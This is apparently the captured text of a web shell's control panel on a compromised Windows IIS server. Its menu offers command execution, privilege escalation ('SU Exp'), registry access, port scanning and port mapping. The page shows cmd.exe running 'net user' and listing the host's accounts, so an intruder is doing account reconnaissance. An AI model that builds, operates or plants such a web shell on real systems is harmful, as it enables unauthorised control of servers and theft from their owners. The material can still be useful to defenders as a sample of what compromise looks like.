 Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
c:\winnt\system32\cmd.exe
Argument:
/c net user
Submit
Cuentas de usuario de
-------------------------------------------------------------------------------
admin
ASPNET
Invitado
SQLDebugger
Se ha completado el comando correctamente.